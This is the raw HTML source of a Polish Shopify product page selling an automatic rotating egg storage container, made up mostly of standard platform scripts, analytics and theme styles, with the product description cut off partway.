

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dessove.com/products/box-1
body_size: 53613
content:
<!doctype html>
<html class="no-js" lang="pl">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://dessove.com/products/box-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//dessove.com/cdn/shop/files/dessove-02.png?crop=center&height=32&v=1682589438&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Automatyczny pojemnik do przechowywania jajek
 &ndash; dessove</title>

    
      <meta name="description" content="Jeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś! CECHY Automatyczne obracanie: Uchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automaty">
    

    

<meta property="og:site_name" content="dessove">
<meta property="og:url" content="https://dessove.com/products/box-1">
<meta property="og:title" content="Automatyczny pojemnik do przechowywania jajek">
<meta property="og:type" content="product">
<meta property="og:description" content="Jeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś! CECHY Automatyczne obracanie: Uchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automaty"><meta property="og:image" content="http://dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833">
  <meta property="og:image:secure_url" content="https://dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="129,00">
  <meta property="og:price:currency" content="PLN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Automatyczny pojemnik do przechowywania jajek">
<meta name="twitter:description" content="Jeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś! CECHY Automatyczne obracanie: Uchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automaty">


    <link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/quick-add.css?v=139811973235784619761768809598">

    <script src="//dessove.com/cdn/shop/t/41/assets/global.js?v=55012387985970073961768809598" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71197360412/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://dessove.com/products/box-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pl-PL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"badab03dacbae70dfc6ffe253a9a5c60","betas":["rich-media-storefront-analytics"],"domain":"dessove.com","predictiveSearch":true,"shopId":71197360412,"locale":"pl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dessove.myshopify.com";
Shopify.locale = "pl";
Shopify.currency = {"active":"PLN","rate":"1.0"};
Shopify.country = "PL";
Shopify.theme = {"name":"20260119-工厂代发跨境一件定制ogo图案照片马克杯子定制创意广告礼品陶瓷","id":179886457116,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dessove.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dessove.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D_fdrGlF.pl.esm.js"></script>
<script defer="defer" async type="module" src="//dessove.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B0KbYP_1.esm.js"></script>
<script type="module">
  await import("//dessove.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D_fdrGlF.pl.esm.js");
await import("//dessove.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B0KbYP_1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=dessove.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71197360412,"offset":7200,"reqid":"29bc79ba-0ffc-4180-b4b9-2bbc57815fc5-1768977215","pageurl":"dessove.com\/products\/box-1","u":"7c4fe92b5942","p":"product","rtyp":"product","rid":8619312021788};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chronione przez hCaptcha',privacyText:'Prywatność',termsText:'Warunki'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dessove.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dessove.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://dessove.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://dessove.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//dessove.com/cdn/shop/t/41/compiled_assets/scripts.js?v=3945"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dessove.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dessove.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dessove.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//dessove.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dessove.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//dessove.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dessove.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//dessove.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//dessove.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//dessove.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-cart-items.css?v=29141784142034212491768809598" media="print" onload="this.media='all'"><link href="//dessove.com/cdn/shop/t/41/assets/component-cart-drawer.css?v=153587708408118053531768809598" rel="stylesheet" type="text/css" media="all" />
      <link href="//dessove.com/cdn/shop/t/41/assets/component-cart.css?v=29921858601807611871768809598" rel="stylesheet" type="text/css" media="all" />
      <link href="//dessove.com/cdn/shop/t/41/assets/component-totals.css?v=161210893206162276351768809598" rel="stylesheet" type="text/css" media="all" />
      <link href="//dessove.com/cdn/shop/t/41/assets/component-price.css?v=74120393008551525731768809598" rel="stylesheet" type="text/css" media="all" />
      <link href="//dessove.com/cdn/shop/t/41/assets/component-discounts.css?v=152760482443307489271768809598" rel="stylesheet" type="text/css" media="all" />
      <link href="//dessove.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841768809598" rel="stylesheet" type="text/css" media="all" />
<link href="//dessove.com/cdn/shop/t/41/assets/base.css?v=99737908986831779071768809598" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>
.card--card .quick-add svg.icon {
    position: absolute !important;
    width: 17% !important;
    height: 100% !important;
    font-size: 20px !important;
    padding: 5px !important;
    line-height: 28px !important;
    top: 0 !important;
    left: 0 !important;
    border-bottom-right-radius: 1.866rem 5rem !important;
    color: #fff !important;
}
.quick-add__submit{
    height: 38px !important;
}
.quick-add__submit{
    padding-left: 15% !important;
}
@media screen and (max-width: 749px){
    .quick-add .quick-add__submit {
        line-height: 14px;
    }
}
</style>
<link rel="preload" as="font" href="//dessove.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//dessove.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-predictive-search.css?v=165644661289088488651768809598" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//dessove.com/cdn/shop/t/41/assets/jquery-1.12.0.min.js?v=180303338299147220221768809598"></script>


  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Kup Teraz" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "unu80gnwi1");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8619312021788,"title":"Automatyczny pojemnik do przechowywania jajek","handle":"box-1","description":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze 